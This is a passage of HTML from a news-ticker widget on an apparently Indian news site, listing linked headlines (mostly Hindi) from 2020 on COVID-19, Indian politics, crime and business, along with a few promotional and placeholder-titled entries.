class="news-ticker-item-title"><a href="https://mizoram-ind.in/aurobondo-pharma-and-csir-manufacturing-comes-begin-for-covid-19-vaccine-begin-preparations/">COVID-19 वैक्सीन के लिए साथ आए ऑरोबिंदो फार्मा और CSIR, मैन्युफैक्चरिंग की तैयारियां शुरू</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/harivansh-deputy-chairman-rajya-sabha-elected-for-the-second-time/">हरिवंश लगातार दूसरी बार चुने गए राज्‍यसभा के उप सभापति</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-yogi-adityanath-government-has-a-new-special-force-without-any-warrant-search-the-right-to-arrest/">योगी आदित्यनाथ सरकार ने बनाई नई स्पेशल फोर्स, बिना वारंट तलाशी लेने, गिरफ्तार करने का अधिकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-maharashtra-hili-dharti-8-earthquake-in-four-hours/">महाराष्ट्र में हिली धरती, चार घंटे में आए 8 भूकंप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/khushabri-for-bihar-darbhanga-airport-to-start-soon/">बिहार के लिए खुशखबरी, दरभंगा एयरपोर्ट से जल्द शुरू होगी विमान सेवा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-clinical-trials-of-the-covid-19-vaccine-sputnik-v-will-begin-the-same-month-in-india-russia/">भारत में इसी महीने शुरू होगा COVID-19 वैक्सीन Sputnik V का क्लीनिकल ट्रायल : रूस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-reports-23350-new-cases-of-corona-328-more-patients-die/">महाराष्ट्र में कोरोना के 23,350 नए मामले, 328 और मरीजों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/trump-government-tackers-from-us-states-to-get-distribution-of-covid-19-vaccine-by-1-november/">ट्रंप सरकार ने अमेरिकी राज्यों से कहा- COVID-19 वैक्सीन के वितरण के लिए 1 नवंबर तक हो जाएं तैयार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-ban-on-international-passenger-flights-amid-the-corona-crisis-was-extended-to-september-30/">कोरोना संकट के बीच अंतरराष्ट्रीय यात्री उड़ानों पर लगे प्रतिबंध को 30 सितम्बर तक बढ़ाया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/september-10-may-formally-join-air-force-rafael-jet-sutras/">10 सितंबर को वायुसेना में औपचारिक तौर पर शामिल हो सकते हैं राफेल जेट: सूत्र</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/u-s-approves-plasma-treatment-for-patients-with-covid-19-who-tells-caution/">अमेरिका ने कोविड-19 के मरीजों के लिए प्लाज्मा उपचार को मंजूरी दी, डब्ल्यूएचओ ने सावधानी बरतने को कहा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/29-antibodies-found-in-2nd-sero-survey-report-of-delhiites/">दिल्लीवासियों की  दूसरी सीरो सर्वे रिपोर्ट में मिले 29% एंटीबॉडी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/story-not-ending-even-when-covid-19-negative-arrives-patients-returning-to-hospital-with-new-illnesses/">COVID-19 निगेटिव आने पर भी खत्म नहीं हो रही कहानी, नई बीमारियां लेकर अस्पताल लौट रहे मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/home-minister-amit-shah-admitted-to-aiims-at-midnight-complained-of-tiredness/">आधी रात को AIIMS में भर्ती हुए गृहमंत्री अमित शाह, थकान-बदनदर्द की थी शिकायत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/FOREX/" title="View all posts in FOREX">FOREX</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/what-is-spread-tick-pips-move-and-how-does-it-work/">What is spread &#038; tick (Pips) move and how does it work?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/1257-new-cases-of-corona-virus-in-delhi-727-patients-cleared-of-infection/">दिल्ली में कोरोना वायरस के 1257 नए मामले, 727 मरीज संक्रमण से मुक्त हुए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rajasthan-cm-ashok-gehlot-who-spoke-like-a-commander-in-the-last-phase-of-the-legislators/">राजस्थान : अंतिम दौर की लड़ाई, विधायकों के बीच सेनापति की तरह बोले CM अशोक गहलोत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/new-electrical-vehicle-policy-launches-in-delhi-government-will-pay-government-on-purchase-of-electric-vehicles/">दिल्ली में नई Electrical Vehicle Policy लॉन्च, इलेक्ट्रिक गाड़ियां खरीदने पर सरकार देगी ये फायदे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtras-10309-new-cases-of-infection-more-than-three-lakh-people-recover/">महाराष्ट्र में संक्रमण के 10,309 नए मामले, तीन लाख से ज्यादा लोग हुए ठीक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/boris-johnson-bans-further-relaxation-of-lockdown-restrictions-in-uk-coronavirus/">बोरिस जॉनसन ने ब्रिटेन में लॉकडाउन पाबंदियों में और छूट देने पर रोक लगाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heavy-rain-water-watered-mumbai-closed-office-red-alert-issued-for-two-days/">भारी बारिश से पानी-पानी हुई मुंबई, दफ्तर किए गए बंद, दो दिनों के लिए रेड अलर्ट जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/taxpayers-relief-ongoing-itr-filing-date-due-to-corona/">करदाताओं राहत : कोरोना के चलते बढ़ी ITR फाइल करने की तारीख</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/before-the-land-poojan-appeal-to-the-people-of-the-ramjanmhoomi-pilgrim-trust-hands-folded-come-to-ayodhya/">भूमि पूजन से पहले रामजन्मभूमि तीर्थ ट्रस्ट की जनता से अपील- &#8216;हाथ जोड़कर निवेदन है, अयोध्या ना आएं&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chief-minister-mamata-banerjee-thanks-pm-for-cooperation-in-tackling-covid-19-crisis/">Covid-19 संकट से निपटने में सहयोग के लिए मुख्यमंत्री ममता बनर्जी ने प्रधानमंत्री को दिया धन्यवाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-time-capsule-which-is-being-taken-into-the-ground-below-2-000-feet-of-the-ram-temple-so-it-is-decided/">राम मंदिर के 2,000 फीट नीचे जमीन में दबाया जाएगा एक टाइम कैप्सूल, इसलिए लिया जा रहा है यह फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Technology News/" title="View all posts in Technology News">Technology News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-first-choice-of-microsoft-teams-equipped-with-these-brilliant-feats-in-august/">Microsoft Teams बना लोगों की पहली पसंद, अगस्त में इन शानदार फीचर्स से होगा लैस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/incredibly-accelerating-numbers-of-patients-with-covid-19-now-surpassing-in-just-three-days-1-lakh-cases/">बेहद तेज़ी से बढ़ रही है COVID-19 के मरीज़ों की तादाद, अब सिर्फ तीन दिन में पार हो रहे हैं एक लाख केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ed-raids-in-said-fertilizer-scam-on-the-whereabouts-of-rajasthan-cm-ashok-gehlots-brother/">राजस्थान CM अशोक गहलोत के भाई के ठिकानों पर कथित उर्वरक घोटाले में ED की छापेमारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/record-40425-new-covid-19-cases-reported-in-past-24-hours-681-deaths/">पिछले 24 घंटे में रिकॉर्ड 40,425 नए COVID-19 मामले सामने आए, 681 की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/now-bsp-will-also-go-against-the-congress-in-rajasthans-political-garmasan-court-know-what-is-the-full-case/">राजस्थान के सियासी घमासान में अब BSP भी कूदी, कांग्रेस के खिलाफ जाएगी कोर्ट, जानें क्या है पूरा मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-discussion-on-the-fight-against-corona-came-in-discussion-by-government-officer-defiatta-ray-covid-19-took-away/">कोरोना के खिलाफ लड़ाई को लेकर चर्चा में आई थीं सरकारी अफसर देबदत्ता रे, Covid-19 ने ले ली जान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-delhi-cbse-board-passes-94-39-per-cent-students-in-12th-examination/">दिल्ली में सीबीएसई बोर्ड 12वीं की परीक्षा में 94.39 फीसदी स्टूडेंट्स हुए पास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gangster-vikas-dubey-with-the-police-was-killed-in-the-counter-tried-to-flee-after-the-coach-of-the-up-stf-was-flipped/">पुलिस के साथ एनकाउंटर में मारा गया गैंगस्टर विकास दुबे, यूपी STF की गाड़ी पलटने के बाद की थी भागने की कोशिश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/development-dubey-was-used-by-pauls-fake-id-to-reach-the-road-from-kota-to-road-from-kota/">&#8216;पॉल&#8217; नाम की फर्ज़ी ID इस्तेमाल कर कोटा से सड़क के रास्ते उज्जैन पहुंचा था विकास दुबे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kanpur-murder-faridabad-showing-development-dubey-wright-hand-pile-government-increased-the-amount-of-prize-money-to-5-lakh/">कानपुर हत्याकांड : फरीदाबाद में दिखा विकास दुबे, राइट हैंड ढेर, सरकार ने इनाम की राशि बढ़ाकर 5 लाख की</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kanpur-encounter-dsp-devendra-mishras-said-letter-turns-dramatic-police-said-not-found-in-record/">कानपुर मुठभेड़: DSP देवेंद्र मिश्र की कथित चिट्ठी पर नाटकीय मोड़, पुलिस ने कहा- रिकॉर्ड में मिली ही नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-among-jawans-in-ladakh-said-you-have-just-shown-bravery-self-reliant-india-strength-from-you/">लद्दाख में जवानों के बीच PM मोदी, कहा- आपने अभी वीरता दिखाई, आत्मनिर्भर भारत को आपसे मजबूती</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/shivraj-singh-cabinet-extension-28-ministers-took-pledge-who-is-the-minister/">शिवराज सिंह कैबिनेट का विस्तार, 28 मंत्रियों ने ली शपथ, जानें कौन-कौन बना मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-separatist-leader-syed-ali-shah-gilani-resigned-from-the-hurriyat-conference/">अलगाववादी नेता सैयद अली शाह गिलानी ने हुर्रियत कॉन्फ्रेंस से दिया इस्तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/University/" title="View all posts in University">University</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/higher-education-university-rankings-2020-capital-university-jharkhand-ranks-64th-notches-up-from-68th-position-of-last-year/">Higher Education University Rankings 2020: Capital University, Jharkhand ranks 64th, notches up from 68th position of last year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/europe-higher-worst-of-virus-probably-past/">Europe Higher; Worst of Virus &#8220;Probably Past&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/remdesivir-sent-in-5-states-target-to-send-1-lakh-injections-in-the-next-one-week/">5 राज्यों में भेजी गई Remdesivir, अगले एक हफ्ते में 1 लाख इंजेक्शन भेजने का टारगेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rahul-gandhi-hasunlocked-oil-prices-in-the-dhamas-of-petrol-diesel-lots-of-oil-prices/">पेट्रोल-डीजल के दामों में बेतहाशा बढ़ोतरी को लेकर राहुल गांधी ने कसा तंज- सरकार ने तेल की कीमतें &#8216;अनलॉक&#8217; कर दी हैं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-accuses-air-indias-flight-under-vande-bharat-mission-in-an-arbitrary-manner/">अमेरिका का आरोप, वंदे भारत मिशन के तहत एयर इंडिया की फ्लाइट मनमाने तरीके से चला रहा भारत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/amid-tension-from-china-defence-minister-rajnath-singh-will-call-on-russia-to-hurry-to-s-400/">चीन से तनाव के बीच रूस से रक्षा मंत्री राजनाथ सिंह कहेंगे S-400 की जल्दी करो सप्लाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/europe-gains-as-recovery-confidence-grows/">Europe Gains As Recovery Confidence Grows</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indias-kara-reply-to-pakistan-on-kashmir-raping-at-unhrc/">UNHRC में कश्मीर राग अलापने पर पाकिस्तान को भारत का करारा जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/case-of-suspension-of-female-foeticide-reached-the-supreme-court/">सुप्रीम कोर्ट पहुंचा कन्या भ्रूण हत्या नियमों के निलंबन का मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/order-of-sc-in-delhi-haryana-and-uttar-pradesh-borders-seal-case-safe-decision-on-june-17/">दिल्ली-हरियाणा और उत्तर प्रदेश बॉर्डर सील मामले में SC का आदेश सुरक्षित, 17 जून को फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Certification/" title="View all posts in Certification">Certification</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/get-iso-certification-iso-56002-iso-30401-iso-27001-iso-9001-quick-easy-certification/">Get ISO Certification &#8211; ISO-56002 ISO-30401 ISO-27001‎ ISO 9001 &#8211; Quick &#038; Easy Certification</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-the-case-of-free-or-reduced-price-of-corona-patients-the-supreme-court-asked-private-hospitals-to-manga/">कोरोना मरीजों के फ्री या कम कीमत में इलाज के मामले में सुप्रीम कोर्ट ने प्राइवेट अस्‍पतालों से मांगा जवाब.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/two-congress-mlas-resign-before-rajya-sabha-election-in-gujarat/">गुजरात में राज्‍यसभा चुनाव से पहले सियासी हलचल तेज, दो कांग्रेसी विधायकों ने दिया इस्‍तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/mumbai/" title="View all posts in Mumbai">Mumbai</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/45000-people-evacuated-to-safer-places-including-corona-patients-in-maharashtra/">महाराष्ट्र में कोरोना मरीजों सहित 45,000 लोगों को सुरक्षित जगहों पर पहुंचाया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/major-general-level-negotiations-happening-in-india-and-china-armed-forces/">भारत और चीन की सेनाओं में हो रही है मेजर जनरल स्तर पर बातचीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Capital Sands/" title="View all posts in Capital Sands">Capital Sands</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/capital-sands-successful-broker-in-short-span-of-time/">Capital Sands &#8211; Successful Broker in short span of time.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/delhi-gurugram-borders-seal-thousands-of-pedestrians-thru-ruckus-heavy-jam/">दिल्ली-गुरुग्राम बॉर्डर सील, हजारों पैदल यात्रियों ने किया हंगामा, लगा भारी जाम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/91-lakh-migrants-were-sent-by-train-road-between-1st-and-27th-may-the-central-government-informed-the-supreme-court/">सुप्रीम कोर्ट को केंद्र सरकार ने बताया- 1 से 27 मई के बीच 91 लाख प्रवासियों को ट्रेन, सड़क के जरिए भेजा गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/SPORTS NEWS/" title="View all posts in SPORTS NEWS">SPORTS NEWS</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/preparations-continue-for-t20-world-cup-this-year/">Preparations continue for T20 World Cup this year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-municipal-corporation-of-ayodhya-has-been-feeding-the-workers-and-the-employees-are-openly-engaged-in-their-food/">अयोध्या नगर निगम ने मजदूरों के लिए शुरू की रसोई, कर्मचारी आपस में चंदा जुटाकर खिला रहे हैं खाना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-new-depict-of-success-written-by-arun-kumar-saini-capital-sands-jumps-higher/">Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/irctc-website-opens-for-200-trains-booked-booking-4-lakh-tickets-per-hour/">200 ट्रेनों के लिए IRCTC वेबसाइट खुलते ही बंपर बुकिंग, ढ़ाई घंटे में बिके 4 लाख टिकट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-consolidates-still-in-demand/">Dollar Consolidates, Still in Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cafes-and-churches-open-in-italy-and-greece-spain-eyes-summer-reboot/">Cafes and churches open in Italy and Greece; Spain eyes summer reboot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/us-militarys-mystery-space-plane-rockets-back-into-orbit/">US military&#8217;s mystery space plane rockets back into orbit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dubai-22k-gold-price-touches-dh200-a-gram-for-first-time-in-nine-years/">Dubai 22K gold price touches Dh200 a gram for first time in nine years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/with-42-living-in-slums-virus-casts-long-shadow-across-mumbai/">With 42% living in slums, virus casts long shadow across Mumbai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/govt-raises-borrowing-limit-for-states-to-5-of-their-gdp-to-beat-covid-19-blues-but-puts-reforms-rider/">Govt Raises Borrowing Limit for States to 5% of Their GDP to Beat Covid-19 Blues But Puts Reforms Rider</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/coronavirus-pandemic-live-updates-lockdown-4-0-guidelines-today-as-indias-covid-19-cases-near-91000-some-relaxations-in-air-travel-expected/">Coronavirus Pandemic LIVE Updates: Lockdown 4.0 Guidelines Today as India&#8217;s Covid-19 Cases Near 91,000; Some Relaxations in Air Travel Expected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motor-show/" title="View all posts in Motor Show">Motor Show</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/every-pleasure-is-to-be/">Every pleasure is to be</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motor-show/" title="View all posts in Motor Show">Motor Show</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/to-take-a-trivial-example/">To take a trivial example</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/these-matters-to-this-principle/">These matters to this principle</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/when-i-hear-the-buzz-2/">When I hear the buzz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-lie-close-to-the-earth/">I lie close to the earth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pring-which-i-enjoy/">Pring which I enjoy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mirror-of-my-soul/">Mirror of my soul</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/where-it-came-from-it-2/">Would I could describe</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/could-impress-upon-paper-2/">Heaven and earth seem</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/presence-of-the-almighty/">Presence of the Almighty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/however-a-small-line/">However a small line</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a 